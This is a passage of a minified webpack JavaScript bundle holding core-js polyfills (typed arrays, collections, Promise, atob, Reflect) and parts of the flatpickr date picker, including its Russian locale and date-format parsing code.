V(X(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return W(X(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return W(X(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){K(this,1,t,H,e)},setUint8:function(t,e){K(this,1,t,H,e)},setInt16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){K(this,4,t,$,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){K(this,8,t,G,e,arguments.length>2&&arguments[2])}});T(I,"ArrayBuffer"),T(P,"DataView"),t.exports={ArrayBuffer:I,DataView:P}},YqbJ:function(t,e,n){"use strict";function i(t,e,n){if(!0===n)return t.classList.add(e);t.classList.remove(e)}function r(t,e,n){var i=window.document.createElement(t);return e=e||"",n=n||"",i.className=e,void 0!==n&&(i.textContent=n),i}function o(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function a(t,e){return e(t)?t:t.parentNode?a(t.parentNode,e):void 0}function s(t,e){var n=r("div","numInputWrapper"),i=r("input","numInput "+t),o=r("span","arrowUp"),a=r("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==e)for(var s in e)i.setAttribute(s,e[s]);return n.appendChild(i),n.appendChild(o),n.appendChild(a),n}function l(t){try{return"function"==typeof t.composedPath?t.composedPath()[0]:t.target}catch(e){return t.target}}n.d(e,"f",(function(){return i})),n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"e",(function(){return l}))},Z7aJ:function(t,e,n){"use strict";var i=n("WKiH").start,r=n("yNLB");t.exports=r("trimStart")?function(){return i(this)}:"".trimStart},ZJ55:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").some,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("some",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},ZOXb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("DMt2").start,a=RangeError,s=isFinite,l=Math.abs,u=Date.prototype,c=u.toISOString,d=i(u.getTime),f=i(u.getUTCDate),h=i(u.getUTCFullYear),p=i(u.getUTCHours),v=i(u.getUTCMilliseconds),g=i(u.getUTCMinutes),m=i(u.getUTCMonth),y=i(u.getUTCSeconds);t.exports=r((function(){return"0385-07-25T07:06:39.999Z"!==c.call(new Date(-50000000000001))}))||!r((function(){c.call(new Date(NaN))}))?function(){if(!s(d(this)))throw new a("Invalid time value");var t=h(this),e=v(this),n=t<0?"-":t>9999?"+":"";return n+o(l(t),n?6:4,0)+"-"+o(m(this)+1,2,0)+"-"+o(f(this),2,0)+"T"+o(p(this),2,0)+":"+o(g(this),2,0)+":"+o(y(this),2,0)+"."+o(e,3,0)+"Z"}:c},ZUd8:function(t,e,n){"use strict";var i=n("4zBA"),r=n("WSbT"),o=n("V37c"),a=n("HYAF"),s=i("".charAt),l=i("".charCodeAt),u=i("".slice),c=function(t){return function(e,n){var i,c,d=o(a(e)),f=r(n),h=d.length;return f<0||f>=h?t?"":void 0:(i=l(d,f))<55296||i>56319||f+1===h||(c=l(d,f+1))<56320||c>57343?t?s(d,f):i:t?u(d,f,f+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:c(!1),charAt:c(!0)}},ZWaQ:function(t,e,n){"use strict";var i=n("fHMY"),r=n("7dAM"),o=n("aWRN"),a=n("A2ZE"),s=n("GarU"),l=n("cjT7"),u=n("ImZN"),c=n("xtKg"),d=n("R1RC"),f=n("JiZb"),h=n("g6v/"),p=n("8YOa").fastKey,v=n("afO8"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,c){var d=t((function(t,r){s(t,f),g(t,{type:e,index:i(null),first:void 0,last:void 0,size:0}),h||(t.size=0),l(r)||u(r,t[c],{that:t,AS_ENTRIES:n})})),f=d.prototype,v=m(e),y=function(t,e,n){var i,r,o=v(t),a=b(t,e);return a?a.value=n:(o.last=a={index:r=p(e,!0),key:e,value:n,previous:i=o.last,next:void 0,removed:!1},o.first||(o.first=a),i&&(i.next=a),h?o.size++:t.size++,"F"!==r&&(o.index[r]=a)),t},b=function(t,e){var n,i=v(t),r=p(e);if("F"!==r)return i.index[r];for(n=i.first;n;n=n.next)if(n.key===e)return n};return o(f,{clear:function(){for(var t=v(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var i=n.next,r=n.previous;delete e.index[n.index],n.removed=!0,r&&(r.next=i),i&&(i.previous=r),e.first===n&&(e.first=i),e.last===n&&(e.last=r),h?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),i=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(i(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(f,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),h&&r(f,"size",{configurable:!0,get:function(){return v(this).size}}),d},setStrong:function(t,e,n){var i=e+" Iterator",r=m(e),o=m(i);c(t,e,(function(t,e){g(this,{type:i,target:t,state:r(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?d("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,d(void 0,!0))}),n?"entries":"values",!n,!0),f(e)}}},ZfDv:function(t,e,n){"use strict";var i=n("C0Ia");t.exports=function(t,e){return new(i(t))(0===e?0:e)}},Zk8X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sup")},{sup:function(){return r(this,"sup","","")}})},a57n:function(t,e,n){"use strict";n("4GWN")("search")},a5NK:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log10:n("hnoD")})},aO6C:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("9d/t"),s=n("0GbY"),l=n("iSVu"),u=function(){},c=[],d=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=i(f.exec),p=!f.test(u),v=function(t){if(!o(t))return!1;try{return d(u,c,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,l(t))}catch(t){return!0}};g.sham=!0,t.exports=!d||r((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},aWRN:function(t,e,n){"use strict";var i=n("yy0I");t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},afO8:function(t,e,n){"use strict";var i,r,o,a=n("zc4i"),s=n("2oRo"),l=n("hh1v"),u=n("kRJp"),c=n("Gi26"),d=n("xs3f"),f=n("93I0"),h=n("0BK2"),p=s.TypeError,v=s.WeakMap;if(a||d.state){var g=d.state||(d.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,i=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},r=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=f("state");h[m]=!0,i=function(t,e){if(c(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},r=function(t){return c(t,m)?t[m]:{}},o=function(t){return c(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!l(e)||(n=r(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},"b/zg":function(t,e,n){!function(t){"use strict";var e="undefined"!=typeof window&&void 0!==window.flatpickr?window.flatpickr:{l10ns:{}},n={weekdays:{shorthand:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],longhand:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},months:{shorthand:["Янв","Фев","Март","Апр","Май","Июнь","Июль","Авг","Сен","Окт","Ноя","Дек"],longhand:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"]},firstDayOfWeek:1,ordinal:function(){return""},rangeSeparator:" — ",weekAbbreviation:"Нед.",scrollTitle:"Прокрутите для увеличения",toggleTitle:"Нажмите для переключения",amPM:["ДП","ПП"],yearAriaLabel:"Год",time_24hr:!0};e.l10ns.ru=n;var i=e.l10ns;t.Russian=n,t.default=i,Object.defineProperty(t,"__esModule",{value:!0})}(e)},b0gt:function(t,e,n){"use strict";n("bWFh")("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},b1O7:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("4zBA"),a=n("4WOD"),s=n("33Wh"),l=n("/GqU"),u=o(n("0eef").f),c=o([].push),d=i&&r((function(){var t=Object.create(null);return t[2]=2,!u(t,2)})),f=function(t){return function(e){for(var n,r=l(e),o=s(r),f=d&&null===a(r),h=o.length,p=0,v=[];h>p;)n=o[p++],i&&!(f?n in r:u(r,n))||c(v,t?[n,r[n]]:r[n]);return v}};t.exports={entries:f(!0),values:f(!1)}},bFeb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo");i({global:!0,forced:r.globalThis!==r},{globalThis:r})},bFkh:function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},bOU7:function(t,e,n){"use strict";var i=n("334/"),r=n("67WC"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=r.getTypedArrayConstructor;a("toReversed",(function(){return i(o(this),s(this))}))},bWFh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("yy0I"),l=n("8YOa"),u=n("ImZN"),c=n("GarU"),d=n("Fib7"),f=n("cjT7"),h=n("hh1v"),p=n("0Dky"),v=n("HH4o"),g=n("1E5z"),m=n("cVYH");t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),w=y?"set":"add",x=r[t],E=x&&x.prototype,T=x,C={},S=function(t){var e=o(E[t]);s(E,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(x)||!(b||E.forEach&&!p((function(){(new x).entries().next()})))))T=n.getConstructor(e,t,y,w),l.enable();else if(a(t,!0)){var M=new T,A=M[w](b?{}:-0,1)!==M,k=p((function(){M.has(1)})),D=v((function(t){new x(t)})),O=!b&&p((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));D||((T=e((function(t,e){c(t,E);var n=m(new x,t,T);return f(e)||u(e,n[w],{that:n,AS_ENTRIES:y}),n}))).prototype=E,E.constructor=T),(k||O)&&(S("delete"),S("has"),y&&S("get")),(O||A)&&S(w),b&&E.clear&&delete E.clear}return C[t]=T,i({global:!0,constructor:!0,forced:T!==x},C),g(T,t),b||n.setStrong(T,t,y),T}},brp2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=Date,a=r(o.prototype.getTime);i({target:"Date",stat:!0},{now:function(){return a(new o)}})},bxnq:function(t,e,n){"use strict";var i=n("kRJp"),r=n("DSaw"),o=n("uYBY"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):i(t,"stack",r(n,s)))}},c162:function(t,e,n){"use strict";var i=n("67WC"),r=n("gdVl"),o=n("9JVa"),a=n("9d/t"),s=n("xluM"),l=n("4zBA"),u=n("0Dky"),c=i.aTypedArray,d=i.exportTypedArrayMethod,f=l("".slice);d("fill",(function(t){var e=arguments.length;c(this);var n="Big"===f(a(this),0,3)?o(t):+t;return s(r,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},c9m3:function(t,e,n){"use strict";n("RNIs")("flatMap")},cDke:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("BX/b").f;i({target:"Object",stat:!0,forced:r((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:o})},cUmr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("xDBR"),a=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,l=n("zfnd"),u=r("Promise"),c=o&&!s;i({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return l(c&&this===u?a:this,t)}})},cVYH:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var a,s;return o&&i(a=e.constructor)&&a!==n&&r(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},cW3J:function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(e){e&&Object.keys(e).forEach((function(n){return t[n]=e[n]}))},r=0,o=e;r<o.length;r++){var a=o[r];i(a)}return t})},cbQM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLastIndex,o=n("RNIs");i({target:"Array",proto:!0},{findLastIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},cnYW:function(t,e,n){"use strict";n("bWFh")("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("rKzb"))},coJu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y");t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cvf0:function(t,e,n){"use strict";var i=n("67WC").exportTypedArrayMethod,r=n("0Dky"),o=n("2oRo"),a=n("4zBA"),s=o.Uint8Array,l=s&&s.prototype||{},u=[].toString,c=a([].join);r((function(){u.call({})}))&&(u=function(){return c(this)});var d=l.toString!==u;i("toString",u,d)},d6cI:function(t,e,n){"use strict";var i=Array,r=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,l=Math.LN2;t.exports={pack:function(t,e,n){var u,c,d,f=i(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,y=0;for((t=r(t))!=t||t===1/0?(c=t!=t?1:0,u=p):(u=a(s(t)/l),t*(d=o(2,-u))<1&&(u--,d*=2),(t+=u+v>=1?g/d:g*o(2,1-v))*d>=2&&(u++,d/=2),u+v>=p?(c=0,u=p):u+v>=1?(c=(t*d-1)*o(2,e),u+=v):(c=t*o(2,v-1)*o(2,e),u=0));e>=8;)f[y++]=255&c,c/=256,e-=8;for(u=u<<e|c,h+=e;h>0;)f[y++]=255&u,u/=256,h-=8;return f[--y]|=128*m,f},unpack:function(t,e){var n,i=t.length,r=8*i-e-1,a=(1<<r)-1,s=a>>1,l=r-7,u=i-1,c=t[u--],d=127&c;for(c>>=7;l>0;)d=256*d+t[u--],l-=8;for(n=d&(1<<-l)-1,d>>=-l,l+=e;l>0;)n=256*n+t[u--],l-=8;if(0===d)d=1-s;else{if(d===a)return n?NaN:c?-1/0:1/0;n+=o(2,e),d-=s}return(c?-1:1)*n*o(2,d-e)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},dOgj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("g6v/"),s=n("iqeF"),l=n("67WC"),u=n("Yhre"),c=n("GarU"),d=n("XGwC"),f=n("kRJp"),h=n("6sUC"),p=n("UMSQ"),v=n("CyXQ"),g=n("GC2F"),m=n("E6bK"),y=n("oEtG"),b=n("Gi26"),w=n("9d/t"),x=n("hh1v"),E=n("2bX/"),T=n("fHMY"),C=n("OpvP"),S=n("0rvr"),M=n("JBy8").f,A=n("oHi+"),k=n("tycR").forEach,D=n("JiZb"),O=n("7dAM"),I=n("m/L8"),_=n("Bs8V"),P=n("afO8"),R=n("cVYH"),N=P.get,L=P.set,j=P.enforce,F=I.f,z=_.f,B=r.RangeError,W=u.ArrayBuffer,H=W.prototype,q=u.DataView,Y=l.NATIVE_ARRAY_BUFFER_VIEWS,V=l.TYPED_ARRAY_TAG,$=l.TypedArray,G=l.TypedArrayPrototype,U=l.aTypedArrayConstructor,X=l.isTypedArray,K=function(t,e){U(t);for(var n=0,i=e.length,r=new t(i);i>n;)r[n]=e[n++];return r},J=function(t,e){O(t,e,{configurable:!0,get:function(){return N(this)[e]}})},Q=function(t){var e;return C(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},Z=function(t,e){return X(t)&&!E(e)&&e in t&&h(+e)&&e>=0},tt=function(t,e){return e=y(e),Z(t,e)?d(2,t[e]):z(t,e)},et=function(t,e,n){return e=y(e),!(Z(t,e)&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?F(t,e,n):(t[e]=n.value,t)};a?(Y||(_.f=tt,I.f=et,J(G,"buffer"),J(G,"byteOffset"),J(G,"byteLength"),J(G,"length")),i({target:"Object",stat:!0,forced:!Y},{getOwnPropertyDescriptor:tt,defineProperty:et}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,l=t+(n?"Clamped":"")+"Array",u="get"+t,d="set"+t,h=r[l],y=h,b=y&&y.prototype,w={},E=function(t,e){F(t,e,{get:function(){return function(t,e){var n=N(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,i){var r=N(t);r.view[d](e*a+r.byteOffset,n?m(i):i,!0)}(this,e,t)},enumerable:!0})};Y?s&&(y=e((function(t,e,n,i){return c(t,b),R(x(e)?Q(e)?void 0!==i?new h(e,g(n,a),i):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?K(y,e):o(A,y,e):new h(v(e)),t,y)})),S&&S(y,$),k(M(h),(function(t){t in y||f(y,t,h[t])})),y.prototype=b):(y=e((function(t,e,n,i){c(t,b);var r,s,l,u=0,d=0;if(x(e)){if(!Q(e))return X(e)?K(y,e):o(A,y,e);r=e,d=g(n,a);var f=e.byteLength;if(void 0===i){if(f%a)throw new B("Wrong length");if((s=f-d)<0)throw new B("Wrong length")}else if((s=p(i)*a)+d>f)throw new B("Wrong length");l=s/a}else l=v(e),r=new W(s=l*a);for(L(t,{buffer:r,byteOffset:d,byteLength:s,length:l,view:new q(r)});u<l;)E(t,u++)})),S&&S(y,$),b=y.prototype=T(G)),b.constructor!==y&&f(b,"constructor",y),j(b).TypedArrayConstructor=y,V&&f(b,V,l);var C=y!==h;w[l]=y,i({global:!0,constructor:!0,forced:C,sham:!Y},w),"BYTES_PER_ELEMENT"in y||f(y,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in b||f(b,"BYTES_PER_ELEMENT",a),D(l)}):t.exports=function(){}},db30:function(t,e,n){"use strict";var i=n("4zBA"),r=n("tiDd"),o=i(ArrayBuffer.prototype.slice);t.exports=function(t){if(0!==r(t))return!1;try{return o(t,0,0),!1}catch(t){return!0}}},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var i=n("zBJ4")("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},eJiR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.exp;i({target:"Math",stat:!0},{tanh:function(t){var e=+t,n=r(e),i=r(-e);return n===1/0?1:i===1/0?-1:(n-i)/(o(e)+o(-e))}})},eajv:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.asinh,o=Math.log,a=Math.sqrt;i({target:"Math",stat:!0,forced:!(r&&1/r(0)>0)},{asinh:function t(e){var n=+e;return isFinite(n)&&0!==n?n<0?-t(-n):o(n+a(n*n+1)):n}})},eoL8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("m/L8").f;i({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!r},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var i=n("HYAF"),r=Object;t.exports=function(t){return r(i(t))}},f3jH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("4WOD");i({target:"Reflect",stat:!0,sham:!n("4Xet")},{getPrototypeOf:function(t){return o(r(t))}})},fDd2:function(t,e,n){"use strict";var i=n("YF1G");t.exports=function(t){try{if(i)return Function('return require("'+t+'")')()}catch(t){}}},fHMY:function(t,e,n){"use strict";var i,r=n("glrk"),o=n("N+g0"),a=n("eDl+"),s=n("0BK2"),l=n("G+Rx"),u=n("zBJ4"),c=n("93I0"),d=c("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e;v="undefined"!=typeof document?document.domain&&i?p(i):((e=u("iframe")).style.display="none",l.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(i);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};s[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[d]=t):n=v(),void 0===e?n:o.f(n,e)}},fUqB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("V37c"),l=n("0Dky"),u=Array,c=o("".charAt),d=o("".charCodeAt),f=o([].join),h="".toWellFormed,p=h&&l((function(){return"1"!==r(h,1)}));i({target:"String",proto:!0,forced:p},{toWellFormed:function(){var t=s(a(this));if(p)return r(h,t);for(var e=t.length,n=u(e),i=0;i<e;i++){var o=d(t,i);55296!=(63488&o)?n[i]=c(t,i):o>=56320||i+1>=e||56320!=(64512&d(t,i+1))?n[i]="�":(n[i]=c(t,i),n[++i]=c(t,i))}return f(n,"")}})},fbCW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").find,o=n("RNIs"),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=o("".charAt),c=i.parseFloat,d=i.Symbol,f=d&&d.iterator,h=1/c(l+"-0")!=-1/0||f&&!r((function(){c(Object(f))}));t.exports=h?function(t){var e=s(a(t)),n=c(e);return 0===n&&"-"===u(e,0)?-0:n}:c},ftMj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("glrk"),a=n("hh1v"),s=n("xg1e"),l=n("0Dky"),u=n("m/L8"),c=n("Bs8V"),d=n("4WOD"),f=n("XGwC");i({target:"Reflect",stat:!0,forced:l((function(){var t=function(){},e=u.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)}))},{set:function t(e,n,i){var l,h,p,v=arguments.length<4?e:arguments[3],g=c.f(o(e),n);if(!g){if(a(h=d(e)))return t(h,n,i,v);g=f(0)}if(s(g)){if(!1===g.writable||!a(v))return!1;if(l=c.f(v,n)){if(l.get||l.set||!1===l.writable)return!1;l.value=i,u.f(v,n,l)}else u.f(v,n,f(0,i))}else{if(void 0===(p=g.set))return!1;r(p,v,i)}return!0}})},"g6v/":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gG62:function(t,e,n){(function(e){t.exports=e.$=n("EVdn")}).call(this,n("yLpj"))},gOCb:function(t,e,n){"use strict";n("4GWN")("replace")},gXIK:function(t,e,n){"use strict";var i=n("4GWN"),r=n("V7lt");i("toPrimitive"),r()},gbKW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("Gi26"),d=n("1tal"),f=n("uReb").ctoi,h=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,v=/[=]{1,2}$/,g=o("atob"),m=String.fromCharCode,y=a("".charAt),b=a("".replace),w=a(h.exec),x=l((function(){return""!==g(" ")})),E=!l((function(){g("a")})),T=!x&&!E&&!l((function(){g()})),C=!x&&!E&&1!==g.length;i({global:!0,bind:!0,enumerable:!0,forced:x||E||T||C},{atob:function(t){if(d(arguments.length,1),T||C)return s(g,r,t);var e,n,i=b(u(t),p,""),a="",l=0,x=0;if(i.length%4==0&&(i=b(i,v,"")),i.length%4==1||w(h,i))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;e=y(i,l++);)c(f,e)&&(n=x%4?64*n+f[e]:f[e],x++%4&&(a+=m(255&n>>(-2*x&6))));return a}})},gbiT:function(t,e,n){"use strict";n("4GWN")("unscopables")},gdVl:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT");t.exports=function(t){for(var e=i(this),n=o(e),a=arguments.length,s=r(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,u=void 0===l?n:r(l,n);u>s;)e[s++]=t;return e}},gg6r:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{allSettled:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,u=1;l(t,(function(t){var o=s++,l=!1;u++,r(n,e,t).then((function(t){l||(l=!0,a[o]={status:"fulfilled",value:t},--u||i(a))}),(function(t){l||(l=!0,a[o]={status:"rejected",reason:t},--u||i(a))}))})),--u||i(a)}));return c.error&&u(c.value),n.promise}})},glrk:function(t,e,n){"use strict";var i=n("hh1v"),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},gsBn:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"a",(function(){return l}));var i=n("N3r0"),r=function(){},o=function(t,e,n){return n.months[e?"shorthand":"longhand"][t]},a={D:r,F:function(t,e,n){t.setMonth(n.months.longhand.indexOf(e))},G:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},H:function(t,e){t.setHours(parseFloat(e))},J:function(t,e){t.setDate(parseFloat(e))},K:function(t,e,n){t.setHours(t.getHours()%12+12*Object(i.c)(new RegExp(n.amPM[1],"i").test(e)))},M:function(t,e,n){t.setMonth(n.months.shorthand.indexOf(e))},S:function(t,e){t.setSeconds(parseFloat(e))},U:function(t,e){return new Date(1e3*parseFloat(e))},W:function(t,e,n){var i=parseInt(e),r=new Date(t.getFullYear(),0,2+7*(i-1),0,0,0,0);return r.setDate(r.getDate()-r.getDay()+n.firstDayOfWeek),r},Y:function(t,e){t.setFullYear(parseFloat(e))},Z:function(t,e){return new Date(e)},d:function(t,e){t.setDate(parseFloat(e))},h:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},i:function(t,e){t.setMinutes(parseFloat(e))},j:function(t,e){t.setDate(parseFloat(e))},l:r,m:function(t,e){t.setMonth(parseFloat(e)-1)},n:function(t,e){t.setMonth(parseFloat(e)-1)},s:function(t,e){t.setSeconds(parseFloat(e))},u:function(t,e){return new Date(parseFloat(e))},w:r,y:function(t,e){t.setFullYear(2e3+parseFloat(e))}},s={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},l={Z:function(t){return t.toISOString()},D:function(t,e,n){return e.weekdays.shorthand[l.w(t,e,n)]},F:function(t,e,n){return o(l.n(t,e,n)-1,!1,e)},G:function(t,e,n){return Object(i.d)(l.h(t,e,n))},H:function(t){return Object(i.d)(t.getHours())},J:function(t,e){return void 0!==e.ordinal?t.getDate()+e.ordinal(t.getDate()):t.getDate()},K:function(t,e){return e.amPM[Object(i.c)(t.getHours()>11)]},M:function(t,e){return o(t.getMonth(),!0,e)},S:function(t){return Object(i.d)(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,e,n){return n.getWeek(t)},Y:function(t){return Object(i.d)(t.getFullYear(),4)},d:function(t){return Object(i.d)(t.getDate())},h:function(t){return 